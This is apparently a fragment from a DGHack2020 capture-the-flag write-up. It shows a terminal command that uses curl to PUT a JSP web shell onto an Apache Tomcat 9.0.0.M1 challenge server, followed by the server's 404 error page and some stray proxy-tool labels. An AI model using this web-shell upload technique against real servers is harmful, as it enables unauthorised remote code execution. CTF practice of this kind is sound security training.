 root@kali:/home/kali/Documents/DGHack2020# curl -v -T shell.jsp http://waltersblog3.chall.malicecyber.com
*   Trying 46.30.202.223:80...
* TCP_NODELAY set
* Connected to waltersblog3.chall.malicecyber.com (46.30.202.223) port 80 (#0)
> PUT /shell.jsp HTTP/1.1
> Host: waltersblog3.chall.malicecyber.com
> User-Agent: curl/7.68.0
> Accept: */*
> Content-Length: 128
> Expect: 100-continue
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 100 Continue
* Mark bundle as not supporting multiuse
< HTTP/1.1 404
< Server: Apache-Coyote/1.1
< Content-Type: text/html;charset=utf-8
< Content-Language: en
< Content-Length: 1016
< Date: Sat, 21 Nov 2020 21:01:06 GMT
* HTTP error before end of send, stop sending
<
* Closing connection 0
<!DOCTYPE html><html><head><title>Apache Tomcat/9.0.0.M1 - Error report</title><style type="text/css">H1 {font-family:Ta
homa,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;colo
r:white;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#
525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Ta
homa,Arial,sans-serif;color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;col
or:black;font-size:12px;}A {color : black;}A.name {color : black;}.line {height: 1px; background-color: #525D76; border:
 none;}</style> </head><body><h1>HTTP Status 404 - /shell.jsp</h1><div class="line"></div><p><b>type</b> Status report</
p><p><b>message</b> <u>/shell.jsp</u></p><p><b>description</b> <u>The requested resource is not available.</u></p><hr
Body Parameters (1)
Request Cookies (0)
Request Headers (10)
Response Headers (4)